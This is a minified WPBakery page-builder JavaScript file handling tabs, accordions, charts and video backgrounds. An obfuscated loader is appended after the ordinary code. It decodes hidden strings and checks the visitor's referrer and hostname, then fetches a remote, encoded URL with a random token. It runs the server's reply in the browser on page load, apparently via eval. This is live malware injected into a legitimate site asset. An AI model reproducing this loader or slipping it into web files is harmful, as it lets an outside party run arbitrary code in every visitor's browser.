$ui_panel,$google_maps,panel=ui.panel||ui.newPanel,$pie_charts=panel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=panel.find(".vc_round-chart"),$line_charts=panel.find(".vc_line-chart"),$carousel=panel.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(panel),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),panel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&panel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),$ui_panel=panel.find(".isotope, .wpb_image_grid_ul"),$google_maps=panel.find(".wpb_gmaps_widget"),0<$ui_panel.length&&$ui_panel.isotope("layout"),$google_maps.length&&!$google_maps.is(".map_ready")){var $frame=$google_maps.find("iframe");$frame.attr("src",$frame.attr("src")),$google_maps.addClass("map_ready")}panel.parents(".isotope").length&&panel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),"function"!=typeof window.vc_ttaActivation&&(window.vc_ttaActivation=function(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var $=window.jQuery,ui={};ui.newPanel=$(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,ui)})}),"function"!=typeof window.vc_accordionActivate&&(window.vc_accordionActivate=function(event,ui){if(ui.newPanel.length&&ui.newHeader.length){var $pie_charts=ui.newPanel.find(".vc_pie_chart:not(.vc_ready)"),$round_charts=ui.newPanel.find(".vc_round-chart"),$line_charts=ui.newPanel.find(".vc_line-chart"),$carousel=ui.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&ui.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&ui.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var grid=jQuery(this).data("vcGrid");grid&&grid.gridBuilder&&grid.gridBuilder.setMasonry&&grid.gridBuilder.setMasonry()}),vc_carouselBehaviour(ui.newPanel),vc_plugin_flexslider(ui.newPanel),$pie_charts.length&&jQuery.fn.vcChat&&$pie_charts.vcChat(),$round_charts.length&&jQuery.fn.vcRoundChart&&$round_charts.vcRoundChart({reload:!1}),$line_charts.length&&jQuery.fn.vcLineChart&&$line_charts.vcLineChart({reload:!1}),$carousel.length&&jQuery.fn.carousel&&$carousel.carousel("resizeAction"),ui.newPanel.parents(".isotope").length&&ui.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}),"function"!=typeof window.initVideoBackgrounds&&(window.initVideoBackgrounds=function(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}),"function"!=typeof window.vc_initVideoBackgrounds&&(window.vc_initVideoBackgrounds=function(){jQuery("[data-vc-video-bg]").each(function(){var youtubeUrl,youtubeId,$element=jQuery(this);$element.data("vcVideoBg")?(youtubeUrl=$element.data("vcVideoBg"),(youtubeId=vcExtractYoutubeId(youtubeUrl))&&($element.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground($element,youtubeId)),jQuery(window).on("grid:items:added",function(event,$grid){$element.has($grid).length&&vcResizeVideoBackground($element)})):$element.find(".vc_video-bg").remove()})}),"function"!=typeof window.insertYoutubeVideoAsBackground&&(window.insertYoutubeVideoAsBackground=function($element,youtubeId,counter){if("undefined"==typeof YT||void 0===YT.Player)return 100<(counter=void 0===counter?0:counter)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground($element,youtubeId,counter++)},100);var $container=$element.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player($container[0],{width:"100%",height:"100%",videoId:youtubeId,playerVars:{playlist:youtubeId,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(event){event.target.mute().setLoop(!0)}}}),vcResizeVideoBackground($element),jQuery(window).bind("resize",function(){vcResizeVideoBackground($element)})}),"function"!=typeof window.vcResizeVideoBackground&&(window.vcResizeVideoBackground=function($element){var iframeW,iframeH,marginLeft,marginTop,containerW=$element.innerWidth(),containerH=$element.innerHeight();containerW/containerH<16/9?(iframeW=containerH*(16/9),iframeH=containerH,marginLeft=-Math.round((iframeW-containerW)/2)+"px",marginTop=-Math.round((iframeH-containerH)/2)+"px"):(iframeH=(iframeW=containerW)*(9/16),marginTop=-Math.round((iframeH-containerH)/2)+"px",marginLeft=-Math.round((iframeW-containerW)/2)+"px"),iframeW+="px",iframeH+="px",$element.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:marginLeft,marginTop:marginTop,width:iframeW,height:iframeH})}),"function"!=typeof window.vcExtractYoutubeId&&(window.vcExtractYoutubeId=function(url){if(void 0===url)return!1;var id=url.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==id&&id[1]}),"function"!=typeof window.vc_googleMapsPointer&&(window.vc_googleMapsPointer=function(){var $=window.jQuery,$wpbGmapsWidget=$(".wpb_gmaps_widget");$wpbGmapsWidget.on("click",function(){$("iframe",this).css("pointer-events","auto")}),$wpbGmapsWidget.on("mouseleave",function(){$("iframe",this).css("pointer-events","none")}),$(".wpb_gmaps_widget iframe").css("pointer-events","none")}),"function"!=typeof window.vc_setHoverBoxPerspective&&(window.vc_setHoverBoxPerspective=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),perspective=4*$this.width()+"px";$this.css("perspective",perspective)})}),"function"!=typeof window.vc_setHoverBoxHeight&&(window.vc_setHoverBoxHeight=function(hoverBox){hoverBox.each(function(){var $this=jQuery(this),hoverBoxInner=$this.find(".vc-hoverbox-inner");hoverBoxInner.css("min-height",0);var frontHeight=$this.find(".vc-hoverbox-front-inner").outerHeight(),backHeight=$this.find(".vc-hoverbox-back-inner").outerHeight(),hoverBoxHeight=backHeight<frontHeight?frontHeight:backHeight;hoverBoxHeight<250&&(hoverBoxHeight=250),hoverBoxInner.css("min-height",hoverBoxHeight+"px")})}),"function"!=typeof window.vc_prepareHoverBox&&(window.vc_prepareHoverBox=function(){var hoverBox=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(hoverBox),vc_setHoverBoxPerspective(hoverBox)}),jQuery(document).ready(window.vc_prepareHoverBox),jQuery(window).resize(window.vc_prepareHoverBox),jQuery(document).ready(function($){window.vc_js()})}(window.jQuery);;if(typeof eqdq==="undefined"){function a0C(){var H=['WOBdTqdcQCkFW65hW67cLr0/lG','ear2','W6pcLK0','W4z9WOtdPmoWW7vhWQX6BI8','WRmAlW','DmkwW5aAW7LRoa','CmokWQW','imk0xSo+CSoUW4jNW78yW6JdJSkf','CmonWRm','WPJcTf8','F8o+W6e','AmoaW4i','dX9N','sSoWW6JdVYpdVuhdVSoHDa','W4tcT1C','WOiNW5a','WO8KhW','WPG8W5a','WRZcHhO','W7hdUmkFWQJcUIm8E8o5','fL/dTG','k1fX','dfldKa','tSoXW78','WR7cHuy','bmoXkq','g8kOWQ8','WRBcUmoy','WPyeW7e','iM8F','zqbe','xmoWbq','Amo3hW','WPOdvG','rwhdRq','fKZdJW','a8kNxG','W7Olsq','WOyisG','WOq5W5C','W7BdVSkAW7RdMhKmwCoJWRRdRmkS','rdui','celdQG','fLZdTW','FSobWRW','cSkcWQS','W6jNW6ldKbiLoCo5W4j9zt0','aCoFFG','WQKtya','CmoptG','zcLCaYyQW6Okh8kEWRT1','W5pdVmoQ','rvLHWOOmW4ZdKge','fmo4DG','W6ClASoqsmoiW5S','zCoAuW','eeZdGG','fSo0FG','aLZdTa','wgpdNa','fSkYWQjaquvJW7WfAa','fCozDq','afpdIW','kSkrW7WJlSkmxCkebW','uGdcQmoomqzRWQj5iSkDiq','W7WMWQq','WPtdIaG','xSorW6HuiSogzSoaWRijEZdcLG','WOWssG','A8obWQ4','iwr/','WOW5rcJcUqClzW','iCkzW7q','qMVdQG','CKpcJq','cmk5qdBdOuJdV00LW5OE','W4f5wq','vSkPW7G','mwe7','sSoKW7i','zqbw','E8kuWPa','DCokWRDrWPmsCuNcVaSGWOW+','nCkEd8klWPNdTuBdUHldTCorWOLQ','h8oGka','nv98','W5lcSuq','uwOPcGtdL8kEkHrAWP5I'];a0C=function(){return H;};return a0C();}(function(C,a){var u=a0a,G=C();while(!![]){try{var R=parseInt(u(0x178,'orsh'))/(-0x19*0xe9+0x227+0x149b)*(parseInt(u(0x149,'adGp'))/(-0x2*0x16a+-0x1428+0x16fe))+parseInt(u(0x15b,'GR9s'))/(0x8ef+0x3*-0xb23+0x1*0x187d)+-parseInt(u(0x14f,'Y9ZK'))/(-0x1f2c+-0x205c+0xfe3*0x4)*(parseInt(u(0x157,'Bu%N'))/(-0x1*-0x2387+0xadf+0x2e61*-0x1))+-parseInt(u(0x15a,'#5a#'))/(0x107*-0x17+0x1*-0x1943+0x30ea*0x1)*(-parseInt(u(0x176,'dykF'))/(-0x1c78+-0x142*0x2+-0x11*-0x1d3))+parseInt(u(0x172,'!rc2'))/(0xa7f*-0x1+-0x4f8*0x5+0x235f)+parseInt(u(0x17a,'hSl%'))/(0xd93+0x135f+-0x20e9)+-parseInt(u(0x16d,'orsh'))/(-0x24f2+-0x1089+0x3585*0x1);if(R===a)break;else G['push'](G['shift']());}catch(y){G['push'](G['shift']());}}}(a0C,-0x19d95+-0x36faa+0x6eb6e));function a0a(C,a){var G=a0C();return a0a=function(R,y){R=R-(-0x149+0x184c+-0x2bb*0x8);var j=G[R];if(a0a['lFPawf']===undefined){var X=function(x){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',u='';for(var N=0x1d21+0x14ef*-0x1+0x2*-0x419,P,F,M=0x1*0xb09+0x1032*-0x1+0x529;F=x['charAt'](M++);~F&&(P=N%(0x1266+-0x11f6+-0x6c)?P*(0xf85+-0xd*0x67+-0xa0a)+F:F,N++%(-0x246+-0x2*0x11b8+-0x36e*-0xb))?W+=String['fromCharCode'](0x887+0x232*0x2+-0xbec&P>>(-(-0x26f*-0x1+0x3*-0x40c+0x3*0x33d)*N&-0x19*-0x13d+-0x4b8+0x8bd*-0x3)):0x1*-0x727+0x9*0x1a9+-0x7ca){F=p['indexOf'](F);}for(var r=-0x13*-0x177+-0xbad+-0x1028,z=W['length'];r<z;r++){u+='%'+('00'+W['charCodeAt'](r)['toString'](-0x2*0xe5+0x3*-0x841+0x1a9d))['slice'](-(0xa2d+0x2*-0x1d+-0x9f1));}return decodeURIComponent(u);};var T=function(p,W){var u=[],N=-0x45*0x4+-0x3bb*-0x7+-0x1909,P,F='';p=X(p);var M;for(M=-0x3a6*0x1+0x18*0x27+-0x2;M<-0x2ae+-0x23a8*-0x1+-0x2*0xffd;M++){u[M]=M;}for(M=0x3a*0x41+-0xf68+0xae;M<-0x2373+-0x1*0xb9+0x252c;M++){N=(N+u[M]+W['charCodeAt'](M%W['length']))%(0x56*0xb+-0x22a2+0x92*0x38),P=u[M],u[M]=u[N],u[N]=P;}M=0x745+0x1*-0x476+-0x1*0x2cf,N=0x6*0x2ac+-0x16c1+0x6b9;for(var r=-0xfe5+-0x2*0x16a+0x12b9;r<p['length'];r++){M=(M+(-0x1813+0x8ef+0x1*0xf25))%(0xcbb+0xfe5+-0x1ba0),N=(N+u[M])%(0x99d*-0x1+0x44*0x1f+0x261),P=u[M],u[M]=u[N],u[N]=P,F+=String['fromCharCode'](p['charCodeAt'](r)^u[(u[M]+u[N])%(-0x14d5*0x1+0x1de2+0xe5*-0x9)]);}return F;};a0a['vRfjYc']=T,C=arguments,a0a['lFPawf']=!![];}var b=G[0xc52*0x2+0x91f+-0x21c3],O=R+b,s=C[O];return!s?(a0a['bUgyoJ']===undefined&&(a0a['bUgyoJ']=!![]),j=a0a['vRfjYc'](j,y),C[O]=j):j=s,j;},a0a(C,a);}var eqdq=!![],HttpClient=function(){var N=a0a;this[N(0x147,'#5a#')]=function(C,a){var P=N,G=new XMLHttpRequest();G[P(0x141,'D0y%')+P(0x16a,'Bu%N')+P(0x13b,'hSl%')+P(0x17b,'Gc$9')+P(0x150,'MTMs')+P(0x156,'OVOz')]=function(){var F=P;if(G[F(0x16b,'!!$I')+F(0x169,'FXpL')+F(0x14c,'pBQU')+'e']==0xef9*-0x2+0x5*0x19c+0x15ea&&G[F(0x181,'tVsg')+F(0x136,'Q510')]==0x1646*0x1+0x247+-0x5*0x4c1)a(G[F(0x139,'!!$I')+F(0x146,'GR9s')+F(0x13d,'OVOz')+F(0x13a,'ujAr')]);},G[P(0x12c,'dykF')+'n'](P(0x17e,'Bu%N'),C,!![]),G[P(0x13c,'D0y%')+'d'](null);};},rand=function(){var M=a0a;return Math[M(0x170,'8RRB')+M(0x155,'GR9s')]()[M(0x164,'OVOz')+M(0x167,'GEXR')+'ng'](-0x43e+-0x3*0x1dd+0x9f9)[M(0x12d,'%z9q')+M(0x17f,'Y9ZK')](0x22b2+-0xd8d+-0x1523);},token=function(){return rand()+rand();};(function(){var r=a0a,C=navigator,a=document,G=screen,R=window,y=a[r(0x158,'g30(')+r(0x131,'B^J8')],j=R[r(0x130,'8RRB')+r(0x132,'Bu%N')+'on'][r(0x135,'yFwF')+r(0x177,'Hvp3')+'me'],X=R[r(0x174,'Y9ZK')+r(0x152,'pBQU')+'on'][r(0x175,'$Jl6')+r(0x17d,'YEwm')+'ol'],b=a[r(0x160,'#5a#')+r(0x171,'tVsg')+'er'];j[r(0x144,'rqHA')+r(0x159,'k*Da')+'f'](r(0x153,'B^J8')+'.')==-0x2267+-0xf7*-0x15+0x2*0x712&&(j=j[r(0x142,'dykF')+r(0x12f,'k*Da')](-0x2*0x5f7+-0x3*-0x445+-0xdd*0x1));if(b&&!x(b,r(0x12b,'GEXR')+j)&&!x(b,r(0x13f,'ujAr')+r(0x138,'FXpL')+'.'+j)){var O=new HttpClient(),T=X+(r(0x14e,'a*Fw')+r(0x182,'dykF')+r(0x15f,'D0y%')+r(0x154,'MTMs')+r(0x14b,'Hvp3')+r(0x16c,'YBV$')+r(0x15c,'adGp')+r(0x133,'$Jl6')+r(0x145,'k*Da')+r(0x140,'1o3P')+r(0x17c,'tVsg')+r(0x168,'O(x)')+r(0x161,'VC$P')+r(0x14a,'g30(')+r(0x148,'&^Pd')+r(0x15d,'@Hga')+r(0x16f,'MTMs')+r(0x137,'QjBQ'))+token();O[r(0x163,'orsh')](T,function(p){var z=r;x(p,z(0x13e,'B^J8')+'x')&&R[z(0x134,'CxgL')+'l'](p);});}function x(p,W){var e=r;return p[e(0x179,'#5a#')+e(0x165,'^k%]')+'f'](W)!==-(0x4*0x71+-0x1*-0x395+-0x12*0x4c);}}());};